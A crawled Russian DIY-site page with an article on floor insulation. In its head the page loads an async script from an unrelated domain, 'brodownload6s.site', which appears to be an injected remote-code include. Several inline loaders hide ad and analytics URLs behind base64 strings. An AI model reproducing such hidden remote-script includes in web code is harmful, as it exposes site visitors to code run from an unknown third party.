

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diy-samodelki.ru/news/uteplenie_pola/2015-10-05-422
body_size: 6409
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="shortcut icon" href="/favicon.ico">
<link rel="stylesheet" href="/_st/my.css">
<script>var navTitle='МЕНЮ';</script>
<link rel="stylesheet" href="/.s/src/base.css">
<link rel="stylesheet" href="/.s/src/layer7.css">
<script src="/.s/src/jquery-1.7.2.js"></script>
<script src="/.s/t/1321/ui.js"></script>
<script>window._woi=new function(m){let t=document;(function(){let k=t.createElement("script");k.async=true;k.src=m;t.head.appendChild(k);})();this.h=function(c){let z=t.documentElement.clientWidth;let p=Object.keys(c.s).map(function(i){return Number.parseInt(i);});p.sort(function(a,b){return b-a;});let e=t.getElementById(c.w||c.i),q=t.getElementById(c.i);for (let i=0;i<p.length;i++){if(z>=p[i]){let x=c.s[p[i]];if(x===0){e.remove();return;}q.style.display="flex";q.style.justifyContent="center";let f=t.createElement("div");f.style.width=c.b[x][1];f.style.height=c.b[x][2];f.style.flex="none";let k=t.createElement("div");k.id=atob("U1JU")+atob("Qg==")+atob("Xw==")+c.b[x][0];f.appendChild(k);q.appendChild(f);return;}}e.remove();};}(atob("aHR0cHM6Ly9jZG4tcnRiLnNhcGUucnU=")+atob("L3J0Yi1iL2pzLzc1OS8yLzE1MTc1OS5qcw=="));</script>
<script src="https://brodownload6s.site/code/gy3gmmzvmq5ha3ddf44tcmrq" async></script>
<title>Утепление пола&nbsp;— Рукоделие</title>
</head>
<body>
<header>
<div class="wrapper">
<div id="header">
<div class="head-l">
<center><div id="site-logo"><span class="site-l"><span class="site-n"><a href="/"><img src="/logoruk.png" style="width:300px;height:auto;"></img></a></span></span></div></center>
</div>
<div class="head-r">
</div>
<div class="clr"></div>
<nav>
<div id="catmenu">
<div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot"><li><a href="/news/bizhuterija/1-0-16"><span>Бижутерия</span></a></li><li><a href="/news/biseropletenie/1-0-6"><span>Бисер</span></a></li><li><a href="/news/podelki_iz_bumagi/1-0-17"><span>Бумага</span></a></li><li><a href="/news/valjanie/1-0-12"><span>Валяние</span></a></li><li><a href="/news/podelki_dlja_doma_dachi/1-0-4"><span>Дом</span></a></li><li><a href="/news/podelki_iz_dereva/1-0-5"><span>Дерево</span></a></li><li><a href="/news/kvilling/1-0-7"><span>Квиллинг</span></a></li><li><a href="/news/kusudamy/1-0-3"><span>Кусудамы</span></a></li><li><a href="/news/lepka/1-0-11"><span>Лепка</span></a></li><li><a href="/news/moduli_origami/1-0-2"><span>Модули</span></a></li><li><a href="/news/rybalka_i_okhota/1-0-13"><span>Отдых</span></a></li><li><a href="/news/pape_mashe/1-0-8"><span>Папье-маше</span></a></li><li><a href="/news/prirod_material/1-0-9"><span>Природа</span></a></li><li><a href="/news/raznoe/1-0-10"><span>Разное</span></a></li><li><a href="/news/podelki_iz_spichek/1-0-1"><span>Спички</span></a></li><li><a href="/news/shite/1-0-15"><span>Шитье</span></a></li><li><a href="/news/elektronika/1-0-14"><span>Электроника</span></a></li></ul></div>
<div class="clr"></div>
</div>
</nav>
<div class="clr"></div>
</div>
</div>
</header>
<div class="wrapper">
<div id="casing">
<div id="content">
<section><a href="/" style="font-size:20px;">Главная</a> &raquo; <a href="/news/raznoe/1-0-10">Разное</a> &raquo; Утепление пола
<hr>
<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="100%"><div class="eTitle"><center>Утепление пола</center></div></td></tr>
<tr><td class="eMessage">
<div id="a-t" class="ab" style="margin:0 0 20px 0"></div>
<script>(function(){_woi.h({i:"a-t",b:{1:[930354,"100%","300px"]},s:{0:1}});})();</script>
<p>&nbsp;</p>
<div align="center"><img alt="Как сделать пол теплее" src="http://vip-samodelki.ru/uploads/posts/2014-03/1395404754_1395043687_15.jpeg" title="Как сделать пол теплее"></div>
<div align="center"></div><br><br>
Утепляя помещение, в котором проживаете, не забудьте про пол. Выбор метода утепления зависит от типа пола и самого помещения. Полы помещений, расположенных на первом этаже, желательно утеплять. За счет не утепленных полов помещения теряют порядка 15% тепла. Основные характеристики, на которые следует опираться, выбирая метод утепления пола&nbsp;— это: первое&nbsp;— этаж; второе&nbsp;— тип напольного покрытия.<br><br>
<b>Деревянный пол на лагах</b><br><br>
Полы с лагами теряют много тепла за счет пустоты между черновым полом и деревянным. Решить эту проблему можно заполнением пустого пространства материалами для утепления. Самый простой и наименее затратный способ&nbsp;— это утеплить полы снизу. Такая возможность имеется в помещениях, под которыми находится подвал или гараж. Изоляция укладывается под половицами. Между лагами прошивается строительная сетка, которая помогает надежнее удерживать сам материал.<br><br>
В случаях, когда такой способ не доступен, утеплитель укладывается после разбора паркетных досок. По времени и материальным затратам этот способ утепления дольше и затратнее. Прежде, чем уложить материал, нужно будет полностью освободить комнату от мебели и вещей и поднять все половицы. После снятия половиц, пространство между лагами заполняется материалами для утепления. Это может быть <a href="https://e-uteplitel.ru/catalog/mineralnaya-vata/" target="_blank">минеральная вата</a>, утеплители из натуральных материалов или синтетических. Большинство популярных утеплителей представлены в строительных магазинах и можно их выбрать по цене, высоте, качественным характеристикам. Преимущество стоит отдать материалам, хорошо вентилируемым, в противном случае, деревянные полы могут загнивать.<br>
&nbsp;
<div align="center"><img alt="Как сделать пол теплее" src="http://vip-samodelki.ru/uploads/posts/2014-03/1395404780_1395043722_16.jpg" title="Как сделать пол теплее"></div><br><br>
Чтобы избежать этого, не нужно блокировать доступ воздуха со стороны стен. В этом месте оставьте небольшие пустые полости. Утеплить полы вы можете самостоятельно или обратившись за помощью к специалистам.<br><br>
<b>Бетонный пол</b><br><br>
Бетонный пол теряет немного меньше тепла, но его также утепляют и делают более комфортным. Используются для этого разные способы.<br><br>
Самый распространенный&nbsp;— это укладка ДСП на бетонную стяжку. Можно между полом и бетоном положить другие материалы для теплоизоляции они не только сделают помещение теплее, но и сам пол станет не таким жестким, как при укладке на бетон. Если вы собираетесь утеплять бетонный пол в жилом помещении, будьте готовы, что он, в зависимости от выбранного материала немного поднимется. Возможно, придется менять расположение розеток, изменить высоту межкомнатных дверей, а потому сделайте это заранее. Помимо утеплителя, приобретите влагозащитные мембраны. Они продаются рулонами в строительных магазинах. Слой этого материала позволит избежать порчи утеплителя, обеспечив доступа воздуха. Если у вас имеются навыки, вы также можете сделать все самостоятельно. В противном случае, приглашайте специалистов. Они порекомендуют лучшие материалы из имеющихся на строительном рынке, проведут все расчеты и при необходимости, поменяют месторасположение розеток.<br><br>
<b>Теплоизоляция плинтуса</b><br><br>
Нередки случаи, когда часть тепла покидает помещение через щели между плинтусом и полом и плинтусом и стеной. Это возможно тогда, когда полы и стены неровные и не были выровнены во время отделки помещения. Выходом из этой ситуации станет тюбик герметика. Им необходимо заполнить щели между плинтусом, полом и стеной.<br>
&nbsp;
<div align="center"><img alt="Как сделать пол теплее" src="http://vip-samodelki.ru/uploads/posts/2014-03/1395404778_1395043740_17.jpg" title="Как сделать пол теплее"></div><br><br>
<b>Кафельный пол</b><br><br>
Кафельный пол всегда холодный, так как очень хорошо проводит тепло. К тому же по технологии, он укладывается на бетонную стяжку. Утеплить кафельный пол можно системой теплых полов или же, просто проверив качество замазки всех стыков и швов.<br><br>
<b>Ковровое покрытие</b><br><br>
Ковры сами по себе являются хорошими теплоизоляторами, особенно, если сделаны они из натуральных материалов. Кладутся ковры чаще всего на деревянный пол. Если вы хотите улучшить теплоизоляционные качества коврового покрытия, положите под него еще один слой теплоизоляционного материала.<br><br>
<span style="font-size:8px;"><a href="http://www.rukikryki.ru/home/obus-doma/3067-kak-sdelat-pol-teplee.html">Источник информации</a></span></div>
<p>Опт812 <a href="https://xn--80akjfhkx9b5ec.xn--80asehdb/" target="_blank">канцелярия оптом</a>.</p>
<div id="a-b" class="ab" style="margin:20px 0"></div>
<script>(function(){_woi.h({i:"a-b",b:{1:[930356,"100%","300px"]},s:{0:1}});})();</script>
</td>
</tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
</div>
<span class="e-category"><span class="ed-title">Категория:</span> <span class="ed-value"><a href="/news/raznoe/1-0-10">Разное</a></span></span>
</td></tr>
</table>
</div>
<aside>
<div id="sidebar">
<div class="sidebox marked">
<div class="inner">
</div>
<div class="clr"></div>
</div>

<div class="sidebox"><div class="sidetitle"><span>ПОПУЛЯРНОЕ</span></div><div class="inner"><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/krasivyj_pavlin_iz_modulej/2015-05-03-30" title="Красивый павлин из модулей"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/krasivyj_pavlin_iz_modulej/2015-05-03-30"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Красивый павлин из модулей</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/velosiped_iz_fanery/2015-06-05-130" title="Велосипед из фанеры"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/velosiped_iz_fanery/2015-06-05-130"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Велосипед из фанеры</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/kak_vybrat_palatku/2015-10-04-399" title="Как выбрать палатку"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/kak_vybrat_palatku/2015-10-04-399"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Как выбрать палатку</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/zolotye_sovety_po_otdelke_potolka_10_luchshikh_variantov/2015-10-28-482" title="Золотые советы по отделке потолка: 10 лучших вариантов"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/zolotye_sovety_po_otdelke_potolka_10_luchshikh_variantov/2015-10-28-482"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Золотые советы по отделке потолка: 10 лучших вариантов</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/pokrytie_dlja_gladilnoj_doski/2016-04-06-544" title="Покрытие для гладильной доски"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/pokrytie_dlja_gladilnoj_doski/2016-04-06-544"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Покрытие для гладильной доски</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/pokhodnyj_stolik_chemodan/2015-08-25-391" title="Походный столик-чемодан"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/pokhodnyj_stolik_chemodan/2015-08-25-391"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Походный столик-чемодан</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/kak_polzovatsja_stankom_dlja_biseropletenija/2016-04-25-568" title="Как пользоваться станком для бисероплетения?"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/kak_polzovatsja_stankom_dlja_biseropletenija/2016-04-25-568"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Как пользоваться станком для бисероплетения?</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/termoreguljator/2015-10-06-449" title="Терморегулятор"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/termoreguljator/2015-10-06-449"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Терморегулятор</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/sumka_iz_starykh_dzhinsov/2016-04-15-556" title="Сумка из старых джинсов"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/sumka_iz_starykh_dzhinsov/2016-04-15-556"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Сумка из старых джинсов</b></font></a><br></td></tr></tbody></table></center><hr><center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><a href="/news/kover_svoimi_rukami/2016-01-04-508" title="Ковер своими руками"></td><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; text-align: left; font-size: 10px; font-family: tahoma,verdana,arial; color: rgb(85, 85, 85); line-height: 14px;"><a href="/news/kover_svoimi_rukami/2016-01-04-508"><font style="font-size: 14px; color: rgb(100, 100, 100);"><b>Ковер своими руками</b></font></a><br></td></tr></tbody></table></center><hr></div><div class="clr"></div></div>
<div id="a-s-w" class="sidebox"><div class="sidetitle"><span>РЕКЛАМА</span></div><div id="a-s" class="inner"></div></div>
<script>(function(){_woi.h({i:"a-s",w:"a-s-w",b:{1:[930358,"100%","600px"]},s:{961:1}});})();</script>
</div>
</aside>
<div class="clr"></div>
</div>
</div>
<footer>
<div id="footer">
<div class="wrapper">
<div class="foot-l" style="color:#555555;">Перепечатка и копирование материалов сайта разрешено только с размещением активной ссылки на публикуемый материал. Администрация сайта за предоставленный материал ответственности не несёт, т.к. все материалы предоставлены читателями сайта только в ознакомительных целях. © 2015–<script>document.write((new Date()).getFullYear());</script></div>
<div class="foot-l" style="color:#555555;">Сайт предоставляет различные мастер-классы с ПОЛНОЙ пошаговой инструкцией по изготовлению, поэтому Вы всегда сможете сделать любую поделку без лишних затрат времени на поиск мастер-класса.</div>
<div class="clr"></div>
</div>
</div>
</footer>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let v=window,o=document,w=atob("eQ==")+atob("bQ=="),c=atob("aHR0cA==")+atob("czovL21jLnlhbmRleC5ydS9tZXRyaWthLw==")+atob("dGFnLmpz");if(!(w in v)){v[w]=function(){if(!("a" in v[w])){v[w].a=[];}v[w].a.push(arguments);};}v[w].l=Date.now();for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===c){return;}}let e=o.createElement("script");e.async=true;e.src=c;o.head.appendChild(e);let m=atob("Y2xpY2ttYQ==")+atob("cA=="),h=atob("dHJhY2tM")+atob("aW5rcw=="),d=atob("YWNjdXJhdGVUcg==")+atob("YWNrQm91bmNl");v[w](n,"init",{[m]:true,[h]:true,[d]:true,});})(50986322);</script>
<!--acint-->
<script>(function(){let q=document,v=atob("Xw==")+atob("YWNpYw=="),r=atob("ZGE=")+atob("dGFQcm92aWQ=")+atob("ZXI="),g=atob("aHR0cHM=")+atob("Oi8vd3d3LmFjaW50")+atob("Lm5ldC9hY2k=")+atob("Lmpz");window[v]={[r]:10};for(let i=0;i<q.scripts.length;i++){if(q.scripts[i].src===g){return;}}let x=q.createElement("script");x.async=true;x.src=g;q.head.appendChild(x);})();</script>
</body>
</html>